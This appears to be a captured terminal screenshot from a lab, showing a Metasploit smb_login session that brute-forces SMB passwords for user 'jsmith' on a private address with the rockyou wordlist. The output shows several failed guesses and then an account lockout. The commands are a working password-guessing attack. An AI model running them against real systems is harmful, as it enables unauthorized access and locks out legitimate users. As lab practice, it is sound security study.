 Home hashes.txt test
msf6 > use auxiliary/scanner/smb/smb_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can o
pen an interactive session
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.56.10
RHOSTS ⇒ 192.168.56.10
msf6 auxiliary(scanner/smb/smb_login) > set RPORT 445
RPORT ⇒ 445
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser jsmith
SMBUser ⇒ jsmith
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /home/unknown/Desktop/r
ockyou.txt
PASS_FILE ⇒ /home/unknown/Desktop/rockyou.txt
msf6 auxiliary(scanner/smb/smb_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 192.168.56.10:445 - 192.168.56.10:445 - Starting SMB login bruteforce
[-] 192.168.56.10:445 - 192.168.56.10:445 - Failed: '.\jsmith:123456',
[!] 192.168.56.10:445 - No active DB -- Credential data will not be saved
!
[-] 192.168.56.10:445 - 192.168.56.10:445 - Failed: '.\jsmith:12345',
[-] 192.168.56.10:445 - 192.168.56.10:445 - Failed: '.\jsmith:123456789',
[-] 192.168.56.10:445 - 192.168.56.10:445 - Failed: '.\jsmith:password',
[-] 192.168.56.10:445 - 192.168.56.10:445 - Failed: '.\jsmith:iloveyou',
[-] 192.168.56.10:445 - Account lockout detected on 'jsmith', skipping th
is user.